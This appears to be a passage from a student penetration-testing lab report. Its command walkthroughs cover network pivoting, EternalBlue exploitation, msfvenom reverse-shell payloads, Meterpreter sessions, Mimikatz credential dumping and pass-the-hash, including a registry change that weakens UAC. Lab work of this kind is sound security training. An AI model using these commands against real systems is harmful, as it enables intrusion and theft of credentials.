Set up SOCKS Proxy**

Socks proxy is set up to allow us to route application-layer traffic from the attacker through Ubuntu and allows proxychains to pivot into the internal network. The proxy is set to SOCKS4a and is bind to port 1080 which is the default port for proxy services.



Edit /etc/proxychains4.conf to route traffic through the above proxy.



**Step 3: Add routes (on ubuntu shell)**

The “run post/multi/manage/autoroute SUBNET=192.168.1.0 NETMASK=255.255.255.0” command manually adds a static route for 192.168.1.0/24 to Metasploit’s routing table and the subnet 192.168.8.0/255.255.255.0 was automatically discovered due to the autoroute module and Ubuntu’s dual network interfaces. With the routes set up, Metasploit modules can target hosts within the subnets as if there is a direct connection.



Global redirect commands:

All TCP traffic from any host interface on port 4444 is forwarded to the attacker, 192.168.8.129.

**sudo iptables -t nat -A PREROUTING -p tcp --dport 4444 -j DNAT --to 192.168.8.129:4444**

**sudo iptables -A FORWARD -p tcp --dport 4444 -j ACCEPT**

Targeted redirect commands:

Traffic going to the specific IP address 192.168.1.130 is forwarded to the attacker.

**sudo iptables -t nat -A PREROUTING -p tcp -d 192.168.1.130 --dport 4444 -j DNAT --to-destination 192.168.8.129:4444**

**sudo iptables -A FORWARD -p tcp -d 192.168.8.129 --dport 4444 -j ACCEPT**



### 4.11 Exploit EternalBlue - Windows Target (All)

**Step 1: Exploit EternalBlue (Windows Target)**

The Windows victim machine has a known remote code execution vulnerability in SMBv1 protocol, CVE-2017-0144, knowing that, we can exploit it using the EternalBlue exploit.

Load the EternalBlue exploit module:

“use exploit/windows/smb/ms17_010_eternalblue”

Set the Windows victim IP address as the RHOST and configure a 64-bit Meterpreter reverse shell payload. Then configure the attacker kali machine’s IP and port for the reverse shell connection. “set EXITFUNC thread” is to ensure the payload exits cleanly from a thread if an error were to occur instead of terminating the whole process. Finally, execute the “exploit” command to exploit the vulnerability in the Windows machine.



We have successfully established system-level access to the Windows machine.

**Step 2: exploit on kali (msfconsole)**

Redo screenshot got non existent commands

Set up the handler using “use exploit/multi/handler” and use “set payload windows/x64/meterpreter/reverse_tcp” to create a 64-bit Meterpreter reverse shell for the Windows machine. Set local host, 192.168.8.129, and port, 4444. (Command combined into one line)

“shell” to open Windows command prompt on Windows machine.

“ipconfig” command to confirm the Windows machine’s IP address.



**“use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 192.168.8.129; set lport 4444; exploit”**

# Tasks Outline (Post Exploit)

## Task 1: Credential Dumping (Mimikatz) [Shavelin]

**Objective**: Extract user credentials (plaintext passwords, NTLM hashes, or Kerberos tickets) from a compromised Windows 10 system using the built-in Mimikatz (Kiwi) module in Meterpreter.

Pre-set-up:

* Meterpreter session on the target Windows 10 machine.
* Windows Defender or any antivirus disabled on the target to avoid detection of the executable file and Mimikatz-related activities.

Part 1: Generate the Meterpreter Payload on Kali

Open Terminal on Kali:  
  
Command:

|  |
| --- |
| **msfvenom -p windows/meterpreter/reverse_tcp LHOST=<your_Kali_IP> LPORT=4444 -f exe -o evil.exe** |

* LHOST: Kali’s or Attacker’s IP Address
* LPORT: Port for reverse shell connection

Part 2: Transfer Payload to Victim (Windows 10)

1. Create a server  
   Command:

|  |
| --- |
| **python3 -m http.server 8000** |

1. On Windows 10:

* Open browser: <http://192.168.8.129:8000/evil.exe>
* Save and run the evil.exe file.

*Turn off antivirus on Windows 10 (Mimikatz and payloads will be flagged).*

Part 3: Start Metasploit Listener on Kali

Launch MetaSploit:

1. Command:

|  |
| --- |
| **msfconsole** |



1. Set up the handler:

Command:

|  |
| --- |
| **use exploit/multi/handler**  **set payload windows/meterpreter/reverse_tcp**  **set LHOST <your_Kali_IP>**  **set LPORT [Port listened]**  **exploit** |



  


Part 4: Setting up/interacting with the sessions

**On the victim machine:**

* Double-click on evil.exe

**On the attacker machine:**

***Result:***

*“[*] Meterpreter session 1 opened”*

Command:

|  |
| --- |
| **sessions** |

And to interact with the session:

|  |
| --- |
| **sessions -i 1** |

**Command:** sysinfo   
**Purpose:** Shows OS details

**Command:** getuid   
**Purpose:** Shows user account



**Command:** shell   
Purpose: Drops into Windows cmd



**Command:** screenshot   
Purpose: Takes a screenshot



Part 5: Credential Dumping

Step 1: Check for Privileges

In your Meterpreter session, type:

Getuid: **NT AUTHORITY\SYSTEM**

**Command:** getsystem

Result:  


Step 2: Load Mimikatz in Meterpreter

Meterpreter comes with a **built-in module** for Mimikatz.  
**Command:** load kiwi

Result:



Step 4: Dump Password Hashes

Then we try increasing the user privilege or ensure that the user have NT AUTHORITY\SYSTEM privilege to view SAM/NTLM Database:

Current view before privilege escalation:  


After increasing the user privilege:

Command: background



Command: set Session [Session number]



Command: set LHOST [Attacker’s/Kali IP Address]



Command: set LPORT [Set a new port]



Result:



<Username>:<RID>:<LM Hash>:<NTLM Hash>:<Extra fields>

Example: Closet



Step 4: Kerberos Ticket:

Command: Kerberos_ticket_list



Summary:

We were able to successfully execute post-exploitation credential dumping on a compromised Windows 10 PC by using the kiwi module. This allowed us to:

* Retrieve NTLM password hashes.
* Try to retrieve a password in plaintext from memory.
* Identify the ways in which attackers can migrate laterally or remain persistent in a network.

This information can be used for further attack such as:

* Privilege Escalation
* Lateral Movement
* Offline Cracking
* Any other further enumerations

## Task 2 – Pass-The-Hash [Jaya]

After successfully exploiting the Ubuntu FTP server via vsftp 2.3.4 backdoor and pivoting to the internal windows 10 finance executive’s machine (192.168.1.149) using EternalBlue, we now have system-level access.

The objective of performing Pash-the-Hash is to get the extract the NTLM hashes stored in memory to reuse them for authentication to then get the sensitive financial information and access to other systems, this will allow the us to move laterally to other systems without needing plaintext passwords.

If hashes are not retrieved, follow Part 1 to dump them. If hashes are already available, skip to Part 2.

Part 1: Dump NTLM hashes

Step 1. check privileges (on meterpreter session)

Command: **getuid** [if not system privileges run getsystem]

We need to confirm we are running with SYSTEM privileges before dumping hashes.



Step 2. Load Mimikatz (kiwi module)

Command: l**oad kiwi**

Mimikatz is a well-known tool for extracting credentials from memory. The kiwi module is its Meterpreter version.



Step 3. Dump hashes

Commands:

* **hashdump**

We try dumping the hashes.



Part 2: Pash-The-Hash Attack

Step 1. install CrackMapExec if not already installed

Command: **sudo apt install crackmapexec**

CrackMapExec is a useful post-exploitation tool that supports Pass-the-Hash for SMB authentication.



Step 2. Verify SMB access to check if the hash works

Command: **crackmapexec smb 192.168.1.149 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 --local-auth**

To test if the extracted hash works for authentication before attempting further actions.



Step 3. Fix remote UAC filtering to allow command execution

Command: (after going inside shell)

* **reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f**
* **sc stop winrm**
* **sc start winrm**

Disabling the UAC remote filtering by setting the LocalAccountTokenFilterPolicy registry value to 1 ensures that administrative local accounts can execute commands remotely over SMB without being restricted by UAC. Restarting or starting the winrm service applies the policy immediately, allowing CrackMapExec to run commands successfully during the Pass-the-Hash attack.



Step 4. Execute commands remotely

Command: **crackmapexec smb 192.168.1.149 -u Pentester –H 7dfa053101ca080c7379a9bff1c7 --local-auth -x "whoami"**

This proves we can issue commands without knowing the plaintext password.

